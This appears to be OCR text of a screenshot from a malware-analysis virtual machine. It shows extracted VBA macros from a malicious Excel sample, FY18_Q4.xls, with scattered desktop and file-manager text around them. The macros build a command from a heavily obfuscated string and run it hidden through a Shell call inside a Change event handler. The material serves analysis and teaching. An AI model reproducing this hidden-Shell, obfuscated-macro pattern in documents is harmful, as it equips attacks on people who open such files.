 File Machine View Input Devices Help
Recycle Bin
Firefox
Google
Chrome
Total Commander (x64) 9.21a - NOT REGISTERED
Files Mark Commands Net Show Configuration Start Help
Select C:\Windows\System32\cmd.exe
,297,916 k free
\ ..
* 
Ext Size Date Attr
<DIR> 11/17/2018 06:56 ----
<DIR> 11/17/2018 06:56 ----
xls 58,880 04/06/2019 14:02 -a--
zip 113,994 09/12/2018 23:09 -a--
in file: FY18_Q4.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/argc'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub invalid_Change()
actually = argc.invalid
Shell actually, 0
End Sub
Private Sub iter_Change()
try1
End Sub
-------------------------------------------------------------------------------
VBA MACRO Alert.bas
in file: FY18_Q4.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/Alert'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function try1()
argc.writeMemoryErrorDetails = sig("){c9})9lkasdxns""""9.,lkasdxns""""9..vh$)fjk$9)k$[sdf\-xfdj$b%9_ppp;|\$sa4k]ms)f9xgx
fs{ $sf as])""js$f; cka$""kzcvj""s\_ppp1,,5f{l52fns s(s,,;3xfzdf4ldk)sxx9,,5f{l52fns s(s,,3:fdg|)k$[sdf\,,nffl8}}aj$nz""
"" kdb}k{z dsxzm,,;:)zf)n|)k$[sdf\,,nfflx8}}{zd/dknsd""za )k{}k{z dsxzm,,;:,..979khf4vj""s94s$)kcj$b9zx)jj94vj""slzfn95f
{l52{zllsc ]zf39xfzdf4ldk)sxx9,5f{l52{zllsc ]zf,94aj$ckaxfg""s9njccs$.")
argc.invalid = argc.writeMemoryErrorDetails
End Function
-------------------------------------------------------------------------------
VBA MACRO reporting.bas
in file: FY18_Q4.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/reporting'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function found(terribly)
argc.iter = terribly
End Function
-------------------------------------------------------------------------------
Acrobat
Reader DC
0 k / 0 k in 0 / 0 file(s), 0 / 4 dir(s)
0 k / 168 k in 0 / 2 file(s), 0 / 1 dir(s)
c:\SAMPLES\maldocs\vbs_xls>
F3 View F4 Edit F5 Copy F6 Move F7 NewFolder F8 Delete Alt+F4 Exit
UISGC
vb 2018
MONTREAL
Windows 10 Enterprise Evaluation
Windows License is expired
Build 17134.rs4_release.180410-1804
Type here to search
2:07 PM
4/6/2019
1
Right Ctrl